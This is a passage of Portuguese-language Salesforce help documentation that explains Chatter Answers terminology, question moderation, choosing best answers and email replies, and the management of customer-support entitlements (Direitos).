- **•** Automatizar a criação de casos a partir de perguntas usando um acionador Apex e de regras de fluxo de trabalho.
- **•** Redirecionar consultas de clientes por meio da participação.
- **•** Incentivar a participação por meio da exibição pública da estatística do usuário.
- **•** Moderar perguntas e respostas na guia Perguntas e respostas do aplicativo interno do Salesforce ou da comunidade.

As perguntas dos clientes são geralmente respondidas na guia Perguntas e respostas usando um destes processos:



CONSULTE TAMBÉM:

[Terminologia das Respostas do Chatter](#page-2211-0)

### <span id="page-2211-0"></span>Terminologia das Respostas do Chatter

Os termos a seguir são usados ao descrever os recursos e a funcionalidade do Chatter Answers.

#### **Respostas**

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

#### **Artigo**

Os Artigos capturam informações sobre os produtos e serviços da sua empresa que você deseja disponibilizar em sua base de conhecimento.

#### **Melhor resposta**

Quando um membro de uma comunidade de respostas fizer uma pergunta e outros membros da comunidade publicarem uma resposta, quem fez a pergunta poderá marcar uma das respostas como a melhor. A melhor resposta aparecerá, então, diretamente abaixo da pergunta (acima das outras respostas.) Identificar a melhor resposta ajuda outros membros da comunidade com a mesma pergunta a encontrar mais rapidamente as informações mais relevantes e úteis.

#### **Indicador**

Um ícone no qual os usuários podem clicar em uma pergunta ou resposta para denunciá-la como spam, ofensiva ou imprópria.

### **Seguir**

Uma assinatura para uma pergunta que permite receber emails quando alguém responde ou comenta em uma pergunta específica.

#### **Apreciar**

Para demonstrar apoio ou indicar a qualidade ou utilidade de uma pergunta, responda ou artigo de conhecimento.

#### **Popular**

A popularidade de cada pergunta é baseada no número de usuários que a marcam como **Curti** dentro de determinado período.

#### **Pergunta**

Um problema publicado em uma comunidade de respostas. Quando um membro de uma comunidade fizer uma pergunta, outros membros da comunidade publicarão respostas para ajudar a resolver a pergunta.

### **Pergunta, privada**

Um problema publicado em uma comunidade de respostas, porém marcado **privado** para que somente os agentes de suporte possam exibir e respondê-lo.

### **Resposta**

A resposta a uma pergunta em uma comunidade de respostas. Quando os membros da comunidade responderem a uma pergunta, a pessoa que fez pergunta poderá marcar uma das respostas como a melhor resposta para a resolução e conclusão de uma pergunta.

### **Tópicos**

A barra lateral que lista categorias de dados com as perguntas e respostas nas quais seus clientes podem navegar. Por exemplo, se você tiver uma zona para produtos de hardware, seus tópicos podem incluir laptops, desktops e impressoras.

### **Votar, responder**

Em uma comunidade de respostas, um voto significa que ou você aprova ou desaprova uma resposta para uma pergunta.

#### **Zonas**

As zonas organizam ideias e perguntas em grupos lógicos, sendo que cada zona tem seu próprio foco, suas ideias e perguntas exclusivas.

### CONSULTE TAMBÉM:

[Usando a guia Perguntas e respostas do Chatter Answers](#page-2208-1)



Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## Usando as Respostas do Chatter



EDIÇÕES

isponível em: Salesforce lassic

Chatter Answers está sponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

O Chatter Answers permite que você trabalhe com perguntas e casos originados de clientes na zona. Quando um cliente publica uma pergunta em uma zona, você ou outros clientes podem responder. As perguntas são convertidas em casos quando marcadas como Particular, ou depois de um tempo determinado por seu administrador.

Com as Respostas do Chatter, você pode:

- **•** [Responder perguntas convertidas em casos](#page-2124-0).
- **•** Criar visualizações personalizadas para casos convertidos a partir de perguntas filtrando a Origem do caso.
- **•** Carregue uma foto em seu perfil para que os clientes possam ver quem você é.
- **•** [Trabalhe com usuários de Respostas do Chatter, que são basicamente usuários do Portal do cliente.](#page-2175-0)
- **•** Atribua a licença de recursos do usuário de Chatter Answers para usuários do portal que não fizeram seu próprio registro, para que eles possam acessar a comunidade.
- **•** Use a guia de Perguntas e respostas para moderar perguntas e:
	- **–** Revisar listas de perguntas:
	- **–** Responder perguntas ou incluir respostas para as perguntas.
	- **–** Escalar uma pergunta para um caso.
	- **–** Excluir perguntas ou respostas.
	- **–** Selecionar as melhores respostas para as perguntas.
	- **–** Promover respostas úteis para artigos do Salesforce Knowledge.

**E**) Nota: Recomendamos atribuir um agente de suporte para ler as perguntas públicas da guia Perguntas e respostas. Os agentes não podem clicar no **Indicador** próximo às perguntas ou respostas que sejam spam, ofensivas ou inadequadas, mas podem editar e excluir perguntas ou respostas de uma zona por meio da guia Perguntas e respostas, caso tenham a permissão "Excluir" para perguntas.

Dica: Para moderar muitas perguntas rapidamente, recomendamos que os agentes de suporte leiam as perguntas das listas fixas no Salesforce Console (isso requer a adição da guia Perguntas e respostas à guia Navegação do console).

#### CONSULTE TAMBÉM:

[Usando a guia Perguntas e respostas do Chatter Answers](#page-2208-1) [Terminologia das Respostas do Chatter](#page-2211-0)

### <span id="page-2213-0"></span>Home page de perguntas



Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

A guia Perguntas permite exibir, pesquisar, filtrar, moderar e criar as perguntas a partir de listas.

- **•** Pesquise perguntas digitando duas ou mais letras de uma pergunta na caixa Pesquisar todas as perguntas. Ao digitar, as perguntas correspondentes aos seus termos de pesquisa aparecerão.
- **•** Selecione exibições de lista pré-definidas na lista suspensa Modo de exibição. Algumas listas pré-definidas nas quais você pode filtrar perguntas incluem:
	- **–** Perguntas com melhor resposta
	- **–** Perguntas sem melhor resposta
- **•** Clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização de lista personalizada. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Exibir e clique em **Editar**.
- **•** Clique em Nova pergunta na página do modo de exibição na lista Perguntas ou clique em Novo na lista de Perguntas recentes na página de visão geral Perguntas para criar uma pergunta.
- **•** Clique em **para atualizar a exibição de uma lista que foi atualizada.**
- **•** Após selecionar uma pergunta da lista:
	- **–** Digite uma resposta ou comentário e clique em **Responder ao cliente e à Zona** para responder aos clientes.
	- **–** Clique em  $\sim$  e selecione:
		- **• Excluir** para excluir a pergunta da comunidade.
		- **• Escalar para caso** para criar um caso a partir da pergunta.
		- **• Editar** para editar os campos de uma pergunta existente.
	- **–** Clique em na resposta de uma das perguntas e escolha:
		- **• Excluir** para excluir a resposta da comunidade.
		- **• Promover a artigo** para adicionar a resposta à base de conhecimento como um artigo (disponível se tiver sido configurado pelo administrador).
		- **• Editar** para editar os campos de uma resposta existente.
	- **–** Se a pergunta for particular, o que significa que apenas agentes de suporte podem visualizá-la e respondê-la, você poderá clicar no link do caso para exibir o caso associado automaticamente com a pergunta.

Nota: A guia Perguntas destina-se ao Chatter Answers, mas você também pode usá-la para exibir perguntas do recurso de respostas.

#### CONSULTE TAMBÉM:

[Home page de perguntas](#page-2213-0)

#### Procurando perguntas e respostas na guia Perguntas e respostas do Chatter Answers

Pesquise na guia Perguntas e respostas do Chatter Answers para encontrar perguntas e respostas, as melhores respostas e artigos do Salesforce Knowledge que possam ajudá-lo a encontrar respostas rapidamente. Procurar na guia Perguntas e respostas pode ajudar a evitar a publicação de perguntas redundantes.

- **1.** Na guia Perguntas e respostas, digite sua pergunta na caixa de pesquisa.
- **2.** Clique na lente de aumento para exibir perguntas e artigos correspondentes de dentro da zona. Se ativados, os artigos do Salesforce Knowledge também aparecem nos resultados.

As pesquisas na guia Perguntas e respostas no Chatter Answers podem ser filtradas para mostrar perguntas com base em:

- **• Todas as perguntas** mostra todas as perguntas na zona, assim como artigos no Salesforce Knowledge, quando ativado.
- **• Perguntas não respondidas** mostra todas as perguntas que não têm respostas.
- **• Perguntas não resolvidas** mostra todas as perguntas que não têm uma melhor resposta.
- **• Perguntas resolvidas** mostra todas as perguntas que têm uma melhor resposta, assim como artigos no Salesforce Knowledge, quando ativado.
- **• Minhas perguntas** mostra todas as perguntas que você fez e está seguindo.

Em seguida, é possível classificar os resultados com base nas seguintes opções:

- **• Data de publicação** classifica as perguntas com as perguntas feitas mais recentemente sendo exibidas primeiro.
- **• Atividades recentes** classifica as perguntas com as respostas e comentários mais recentes sendo exibidas primeiro.
- **• Mais populares** classifica as perguntas que receberam mais aprovações, votos favoráveis e com mais seguidores sendo exibidas primeiro.
- Nota: A partir da caixa de pesquisa do cabeçalho no topo da página, é possível pesquisar mais objetos do que de dentro da guia Perguntas e respostas. As pesquisas globais realizadas por usuários internos retornam resultados de todas as perguntas disponíveis na organização. As pesquisas realizadas por todos os outros usuários nas Comunidades do Salesforce retornam resultados de perguntas disponíveis na comunidade.

### **EDIÇÕES**

Disponível em: Salesforce **Classic** 

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para visualizar perguntas:

**•** "Ler" nas perguntas

### Escolher a melhor resposta para uma pergunta

Após fazer a pergunta, você deve monitorar as respostas publicadas por outros membros da comunidade e eventualmente escolher uma delas como a melhor resposta. A melhor resposta é destacada diretamente abaixo da pergunta para que seja fácil localizá-la, o que ajuda os membros da comunidade a identificar as respostas mais úteis para a pergunta.

Somente os administradores do Salesforce e a pessoa que fez a pergunta podem marcar uma resposta como a melhor.

Para escolher a melhor resposta:

- **1.** Na guia Perguntas e respostas, localize a sua pergunta e clique no título dela.
- **2.** Decida qual resposta é a melhor e clique em **Escolher como melhor resposta**.

Para identificar a melhor resposta, consulte os votos ("aprovados" e "desaprovados") para cada resposta. A resposta com mais "aprovados" provavelmente contém as informações mais úteis. Se uma pergunta tiver muitas respostas, tente classificar as repostas por **Maioria de votos** de modo que as respostas com a maioria de aprovações e desaprovações sejam exibidas na parte superior da lista.

Após escolher a melhor resposta:

- **•** A pergunta é marcada como "resolvida". Os membros da comunidade poderão continuar lançando e votando nas respostas para perguntas resolvidas.
- **•** Se outra resposta que você goste mais for lançada no futuro, simplesmente escolha esta resposta como a melhor para substituir a antiga.
- **•** É possível remover o status de melhor resposta em qualquer momento. A remoção do status de melhor resposta torna a resposta comum.

### Respondendo a notificações por email do Chatter Answers

Quando você receber uma notificação por email, poderá publicar uma resposta de volta na comunidade respondendo ao email.

Quando você receber notificações por email relacionadas a uma questão, poderá facilmente responder de forma direta a partir de seu email e a resposta aparecerá como resposta na guia P&R. Você receberá uma notificação por email nas seguintes circunstâncias:

- **•** Alguém responde a uma pergunta que você fez ou que está seguindo.
- **•** O suporte ao cliente ou um moderador seleciona a melhor resposta de pergunta que você fez ou está seguindo.

Nota: Para responder a notificações por email, o administrador deve ativar respostas de email na página Configurações do Chatter Answers.

Considere estas dicas ao enviar respostas por email:

- **•** As respostas devem ser enviadas do endereço de email especificado no seu perfil. Se você usar alias ou serviços de encaminhamento de email que enviam respostas de um endereço de email diferente, suas respostas não serão processadas.
- **•** Se as respostas contiverem sua assinatura de email pessoal, o texto da assinatura será tratado como parte do seu comentário. As assinaturas padrão inseridas por dispositivos móveis, como Enviado do meu iPhone, são removidas automaticamente das respostas. Antes de responder, exclua assinaturas personalizadas e qualquer texto extra que você não deseja publicar na comunidade.
- **•** Os anexos nas respostas são ignorados.
- **•** As publicações que incluem rich text ou outros tipos de marcação aparecem como texto simples no corpo do email de notificação.



Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para visualizar perguntas: **•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" nas perguntas

### **EDICÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

- **•** Mensagens automatizadas, como respostas "fora do escritório", são ignoradas pelo sistema.
- **•** Antes de responder, verifique o endereço de email exibido no campo Para do seu email. Os endereços válidos contêm chaves de segurança, ou strings de caracteres longas, antes e após o símbolo @, como w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Alguns aplicativos de email podem usar automaticamente o endereço De do email original, como ReplyToQ&A@<your.company>.com, que não é um endereço válido para receber respostas. Se você vir esse endereço curto no campo Para do seu email de resposta, substitua-o pelo endereço de resposta válido nas informações do cabeçalho do email. Por exemplo, em um aplicativo como o IBM® Lotus Notes® :
	- **1.** Abra o email original.
	- **2.** Clique em **Exibir** > **Mostrar** > **Origem da página**.
	- **3.** Na seção ReplyToQ&A, copie o endereço de email semelhante a este: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
	- **4.** Cole o endereço de resposta no campo Para do seu email de resposta.

# Resolvendo consultas de clientes com outros

# Campos da equipe de caso

Equipes de caso têm os seguintes campos, listados em ordem alfabética. A disponibilidade dos campos depende de como o administrador configurou o Salesforce.



EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

[Equipes de caso](#page-2798-0)

# Criando e verificando contratos de serviço

# Habilitações

# <span id="page-2217-0"></span>Habilitações

Direitos são unidades de suporte ao cliente no Salesforce, como "suporte telefônico" ou "suporte via Web". Geralmente são usados para representar termos em contratos de serviço. Os direitos o ajudam a determinar se os seus clientes se qualificam para suporte, para que você possa criar casos para eles.

Você pode associar direitos a contas, ativos, contatos e contratos de serviço. Por exemplo, um direito de suporte telefônico pode ser adicionado a uma conta. Quando um contato dessa conta liga para o seu departamento de serviço, os agentes de suporte podem verificar rapidamente se ele tem direito ao suporte telefônico.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Você pode usar direitos independentemente ou como parte de processos de direitos, que são cronogramas contendo todas as etapas que os agentes devem concluir para solucionar um caso. Para representar acordos de nível de serviço mais complexos no Salesforce, com recursos como processos de renovação e múltiplos níveis de serviço, você pode usar contratos de serviço e itens de linha de contrato.

Exiba e gerencie direitos no Salesforce na guia Direitos. Dependendo de como os direitos são configurados, você também pode usar a lista relacionada Direitos em contas, contatos, ativos ou contratos de serviço.

CONSULTE TAMBÉM:

[Diretrizes para trabalhar com direitos](#page-2218-0) [Direitos: termos que devem ser conhecidos](#page-2220-0)

# <span id="page-2218-0"></span>Diretrizes para trabalhar com direitos

Os direitos no Salesforce especificam se um cliente tem direito a receber suporte ao cliente. Aprenda a realizar ações comuns em direitos.

### **Exibir direitos**

Você pode exibir direitos na guia Direitos ou na lista relacionada Direitos em:

- **•** Contas
- **•** Ativos
- **•** Contatos
- **•** Contratos de serviço

Para visualizar os direitos associados a uma determinada conta, contato, ativo ou contrato de serviço, acesse a lista relacionada Direitos no registro.

Dica: Se o seu administrador tiver configurado o console para incluir direitos, clique na guia Console para exibir e editar direitos e seus registros associados no mesmo lugar.

### **Criando direitos**

Você pode criar e editar direitos na guia Direitos ou na lista relacionada Direitos em contas, ativos ou contratos de serviço.

Sua empresa pode ter processos próprios determinando como vincular direitos a clientes no Salesforce. A abordagem mais simples é criar um direito na conta do cliente por meio da lista relacionada Direitos e usar o direito para cada contato na conta. Lembre-se de que, quando você cria um contato em uma conta, o contato não herda automaticamente um direito da conta. Seu administrador pode configurar recursos de automação que criem um direito para novos contatos em uma conta.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### PERMISSÕES DO USUÁRIO

Para exibir direitos:

**•** "Ler" em direitos

Para editar direitos:

- **•** "Editar" em direitos
- Para criar ou clonar direitos:
- **•** "Criar" em direitos

Para excluir direitos:

**•** "Excluir" em direitos

#### Nota: Ø

- **•** Você pode adicionar direitos existentes a contatos ou produtos, mas não pode criar novos direitos a partir de um registro de produto ou contato.
- **•** Clique em **Clonar** em um direito para criar rapidamente um novo direito por meio de um já existente.

### **Excluindo direitos**

Você pode excluir direitos na página de detalhes do direito, na lista relacionada Direitos ou na guia Direitos. A exclusão de um direito o move para a Lixeira. Quaisquer notas, anexos ou atividades associados ao direito são também excluídos. Se você cancelar a exclusão do direito, a exclusão dos itens associados também será cancelada.

Nota: Você não pode excluir um direito com um caso ativo ou fechado.

### **Compartilhar direitos**

Não é possível compartilhar direitos. Os direitos usam o mesmo modelo de compartilhamento da conta à qual estão associados.

A associação de um cliente a um direito não compartilha o direito com ele. Para serem vistos pelos clientes, os direitos devem ser configurados na sua comunidade externa.

CONSULTE TAMBÉM:

[Verificar direitos](#page-2219-0) [Direitos: termos que devem ser conhecidos](#page-2220-0) [Campos do direito](#page-2221-0)

**EDICÕES** 

USUÁRIO

**•** "Ler" em direitos

**•** "Leitura" nesse objeto

# <span id="page-2219-0"></span>Verificar direitos

Cada direito no Salesforce está associado a uma conta específica. Verifique se o cliente tem direito ao suporte ao cliente antes de criar ou atualizar um caso.



Depois de confirmar um direito, clique em **Novo caso** na página de detalhes do direito para criar um caso associado ao direito. O caso inclui automaticamente as informações corretas do direito, conta, contato e ativo. Alternativamente, você pode adicionar um direito a um caso existente usando o campo de pesquisa Nome do direito no caso.

CONSULTE TAMBÉM:

[Diretrizes para trabalhar com direitos](#page-2218-0)

# <span id="page-2220-0"></span>Direitos: termos que devem ser conhecidos

Aprenda alguns termos úteis relacionados aos recursos de direitos no Salesforce.

#### **Direito**

Uma unidade de suporte ao cliente no Salesforce, como "suporte telefônico" ou "suporte via Web". Geralmente é usada para representar termos em garantias. Você pode associar um direito a contas, ativos, contatos e contratos de serviço. Visualize os direitos na guia Direitos ou na lista relacionada Direitos em contas, ativos, contatos e contratos de serviço.

### **Contato de direito**

Contatos que têm direito a suporte ao cliente – por exemplo, a pessoa que realizou a chamada, identificado pelo nome. A lista relacionada Contatos em um direito mostra quais contatos estão qualificados para esse direito. Você pode remover ou adicionar contatos diretamente da lista

relacionada ou atualizando o próprio registro do contato. Talvez sua empresa não permita o fornecimento de suporte aos clientes a menos que sejam um contato no direito.

### Nota:

- **•** Os contatos em uma conta não herdam automaticamente os direitos da conta. Dependendo dos seus processos comerciais, talvez seja preciso criar um direito separado para cada contato em uma conta. Também é possível configurar um acionador do Apex para atribuir automaticamente um direito a um contato quando você criar o contato.
- **•** Os contatos de direitos não têm layouts de página, layouts de pesquisa, botões, links ou tipos de registro.
- **•** As mesmas configurações de visibilidade e compartilhamento que se aplicam à conta pai aplicam-se aos contatos. A associação de um contato a um direito não compartilha o registro do direito com o contato ou com o usuário da comunidade relacionado.

### **Modelo de direitos**

Termos predefinidos de suporte ao cliente que podem ser adicionados rapidamente a produtos no Salesforce. Por exemplo, você pode criar modelos de direitos para suporte telefônico ou suporte via Web, de modo que os usuários possam adicionar direitos facilmente a produtos comprados pelos clientes.

### **Gerenciamento de direito**

Um conjunto de recursos do Salesforce que ajudam a fornecer os níveis de serviço corretos aos clientes. Inclui:

- **•** Direitos, que permitem aos agentes de suporte determinar se um cliente está qualificado para suporte.
- **•** Processos de direitos, que permitem especificar cronogramas incluindo todas as etapas que sua equipe de suporte deve concluir para resolver casos.
- **•** Contratos de serviço, que permitem representar diferentes tipos de acordos de suporte ao cliente, como garantias, assinaturas ou contratos de manutenção. Você pode restringir a cobertura dos contratos de serviço a produtos específicos.
- **•** Acesso da comunidade a direitos, que permite aos usuários da comunidade visualizar direitos e contratos de serviço e criar casos a partir deles.
- **•** Relatórios de gerenciamento de direitos, que permitem rastrear como os direitos são usados na sua organização e se os termos do contrato de serviço estão sendo cumpridos.

Dependendo das suas necessidades comerciais, você pode optar por usar todos esses recursos ou apenas alguns deles.

### **Contrato de serviço**

Um contrato de suporte ao cliente firmado entre você e seus clientes. Os contratos de serviço no Salesforce podem representar garantias, assinaturas, contratos de nível de serviço (Service Level Agreements, SLAs) e outros tipos de suporte ao cliente. Visualize contratos de serviço na guia Contratos de serviço ou na lista relacionada Contratos de serviço em contas e contatos.

### **EDICÕES**

Disponível em: Salesforce Classic

